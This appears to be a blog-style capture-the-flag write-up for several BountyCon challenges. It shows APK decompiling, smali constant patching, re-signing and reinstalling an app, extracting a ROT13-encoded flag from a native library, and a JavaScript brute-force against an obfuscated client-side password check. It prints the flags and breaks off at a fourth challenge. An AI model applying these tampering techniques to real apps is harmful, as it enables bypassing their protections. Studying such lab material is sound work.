
It's a simple challenge and there are multiple ways to solve it. You just gotta keep moving your device for around 11 days (assuming the count goes down by 10 every second and your arm lasts that long or you get a cyborg arm).
If you can change the 10 million shakes constant to something like 10, you can easily get the flag.
Decompile the apk with apktool by running apktool d shake_it.apk
You can try running strings on the files or grep -ri BountyCon . but the challenge isn't that easy. Searching for "10000000" in the directory won't yield anything.
When you search for BountyCon in the directory, you'll find a match in shake_it/smali/com/example/myapplication/MainActivity.smali:
Explore that file and you'll find the 10 million constant is present in hexadecimal as 0x989680:
.method public onSensorChanged(Landroid/hardware/SensorEvent;)V
    [...]

    .line 48
    iget-wide v3, p0, Lcom/example/myapplication/MainActivity;->shakes:J

    const-wide/32 v5, 0x989680
Change that to a small number like 0x9.
Now you can build your patched app. Run apktool b . in the shake_it directory. The patched build will be at dist/shake_it.apk.
You won't be able to install the patched apk until it's signed. Use uber-apk-signer and run java -jar uber-apk-signer.jar -a dist/shake_it.apk. The signed apk will be at dist/shake_it-aligned-debugSigned.apk
Uninstall the existing app (adb uninstall com.example.myapplication) and run adb install dist/shake_it-aligned-debugSigned.apk to install the new apk.
Run the app and move your device a few times to get the flag:

BountyCon{etefn4ajmgmhvpgy5c4nf34nr9q}
If you inspect MainActivity.smali, you'll find that it's retrieving the part of the flag inside the curly brackets ({}) by calling a native method:
invoke-virtual {p0}, Lcom/example/myapplication/MainActivity;->stringFromJNI()Ljava/lang/String;
This native method is implemented in libnative-lib.so which is present for different CPU architectures (arm64-v8a, armeabi-v7a, x86, x86_64) in shake_it/lib/$architecture. If you can find out how the flag is stored in this, you won't need to deal with any of the Android stuff. Before the patching process, I ran strings on this file and the string rgrsa4nwztzuictl5p4as34ae9d stood out, I inserted it in the flag format BountyCon{} and tried submitting the flag. It didn't work. So I went along with the above process of patching the app. After finding the flag through the patched app, it looked like this string was simply ROT13 transformed. I could probably have figured this out by opening libnative-lib.so in Ghidra.
Lighthouse — Reversing – published Dec 20
Who needs a lighthouse when we have phones?
Note: ensure you grant the app camera permissions.
TL;DR: Decompile with apktool, run strings on libnative-lib.so, ROT13 transform, insert in flag format
Install the app, give it camera permissions like the description suggests and open the app:

You'll see a "TX" button. When you tap it, it'll use your device's flash to communicate the flag using morse code, just like lighthouse keepers used to communicate with ships. You can manually note the short and long flashes as morse code and decode it but that's time consuming and this is a CTF challenge.
Decompile the apk with apktool by running apktool d lighthouse.apk and inspect the contents. You'll find it's implemented very similarly to "Shake It" and the flag is stored in the same way (inside the native library libnative-lib.so).
Run strings on libnative-lib.so and find the string that looks like the flag:
[...]
 @@y
`B@y
cf6u4ej28u9j9esim2ig93x9dhn
cannot allocate __cxa_eh_globals
std::__libcpp_tls_set failure in __cxa_get_globals()
[...]
ROT13 transform cf6u4ej28u9j9esim2ig93x9dhn and insert it in the flag format:
BountyCon{ps6h4rw28h9w9rfvz2vt93k9qua}
In case you're wondering how ROT13 came in here, read Shake It's write-up above.
Maze Runner — Web – published Dec 24
We found this ultra secure login form. But where is the code?

This is a common CTF challenge where you have to find the password to unlock the page. A lot of times, the password is the flag itself.
Start by inspecting the source:
<script>
window.onload = () => {
  let i = document.querySelector("input");
  let m = document.querySelector("main").classList;
  eval(document.querySelector(".code").innerText);
  function check() {
    if (P(i.value)) {
      m.add("done");
    } else {
      m.remove("done");
    }
  }
  document.querySelector("button").addEventListener("click", check);
  i.addEventListener("keyup", e => {
    if (e.code == "Enter") {
      check();
      e.preventDefault();
    }
  });
};
</script>
eval is a function that you'll frequently find in CTF challenges:
eval(document.querySelector(".code").innerText);
The .code element displays the code in the background of the password form. Each character of the code is a child element of that element. You can either manually select all the code and copy it, or simply run the following in your console to copy it:
copy(document.querySelector(".code").innerText)
After pasting, you'll see:
function P(p){let H=0,h=1,X/*v*
#"$%.#$%a#$%r#$%~#$%&#$%{#$%=#"
%#*/=0,x=1,D=1,d=0,T=0,t=L=>/*$
B2*/L.split("").map(l=>l/*    %
#%*/.charCodeAt(0)),B=`${P/*  |
%$*/}`.split("\n").map(t),b=/*#
o#*/t(p).reverse();while(d/*  $
#:*/>=0){[(_=>{H+=X*(D-1);h/* %
%%*/+=x*(D-1);}),(_=>{T=x;x/* |
u$*/=-X;X=T;}),(_=>{T=x;x=X;/*#
##*/X=-T;}),(_=>b.length?(D=/*$
%-*/b.pop()):d=-2),(_=>D^=B[/*%
n%*/24][2+(d++%31/* BountyCon 2
#$*/)]^32),(_=>{H+=X;h+=x;(D/*#
%#*/==B[h][H])||(d/*B[h][H]=0;$
t0*/=-2);}),(_=>d/*H+=21;h--; %
#%*/=-1),(_=>{})][B[h][H/*2020|
%$*/]&15]();H=(H+31+X)%31;h/* &
y#*/=(h+B.length+x)%B.length}/*
#f*/return d==-1&&!b.length;/*!
$%** _ __ ___ , __ _ _______ *&
%$* | '_ ` _ \ / _` |_  / _ \ %
@#* | | | | | | (_| |/ /  __/ &
#j* |_| |_| |_|\__,_/___\___| $
$%#!$!% %!$!# #!##'*+,-./!! | &
""$#t%$#c%$#3%$#g%$#z%$#'j%$#n%
runner runner runner runner */}
I beautified it, removed the comments, renamed the variables/functions, added a few console.log statements to understand what was going on and pasted the patched code in the console. I ran the test or P function in the console with a few different inputs and found out a section of code that validates if the next character is valid.
Here is the final patched code, edits explained with comments:
eval(document.querySelector(".code").innerText);
function test(pwd) {
    let bigH = 0,
        smalH = 1,
        bigX = 0,
        smalX = 1,
        bigD = 1,
        lowerD = 0,
        bigT = 0,
        charcodify = chars => chars.split("").map(line => line.charCodeAt(0)),
        ogSourceCodes = `${P}`.split("\n").map(charcodify),
        pwdCodedReversed = charcodify(pwd).reverse();
    let wrong = false; // 1. declare a boolean
    while (lowerD >= 0) {
        const funcarr = [
            () => {
                bigH += bigX * (bigD - 1);
                smalH += smalX * (bigD - 1);
            },
            () => {
                bigT = smalX;
                smalX = -bigX;
                bigX = bigT;
            },
            () => {
                bigT = smalX;
                smalX = bigX;
                bigX = -bigT;
            },
            () => {
                if (pwdCodedReversed.length) {
                    return bigD = pwdCodedReversed.pop()
                } else {
                    return lowerD = -2
                }
            },
            () => {
                return bigD ^= ogSourceCodes[24][2 + (lowerD++ % 31)] ^ 32
            },
            () => {
                bigH += bigX;
                smalH += smalX;
                if (bigD != ogSourceCodes[smalH][bigH]) {
                    wrong = true; // 2. flip the boolean if the current character is wrong
                    lowerD = -2;
                }
            },
            () => {
                return lowerD = -1
            },
            () => {
            }
        ]
        funcarr[ogSourceCodes[smalH][bigH] & 15]();
        bigH = (bigH + 31 + bigX) % 31;
        smalH = (smalH + ogSourceCodes.length + smalX) % ogSourceCodes.length
    }
    if (wrong) return 1337 // 3. return 1337 constant
    // 4. comment out the next line:
    // return lowerD == -1 && !pwdCodedReversed.length;
}

// 5. now simply brute each possible character
const charset = ' !"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~'.split('');
let flag = 'BountyCon{'
while (true) {
    for (const c of charset) {
        console.log('trying', flag + c)
        const ret = test(flag + c)
        if (ret !== 1337) {
            flag += c
        }
        if (flag.endsWith('}')) break
    }
    if (flag.endsWith('}')) break
}
console.log(flag)

Run the code in the console of the webpage and the flag will be logged:
BountyCon{b3fung3-93-but-w0rs3}
You can also run the code in Node.js by replacing the first line of the patched code with the original unbeautified code.
I didn't know what Befunge was before reading the flag, it's an esoteric programming language which was somewhat implemented in this challenge in JavaScript.
When you enter the flag in the password field and click Check, it'll just turn green:
Meggenser — Reversing – published Dec 24
Welcome to the public beta of our new messaging app, with heavily optimised Emoji Input menu™.
Note: the flag format for this challenge is bountycon-…
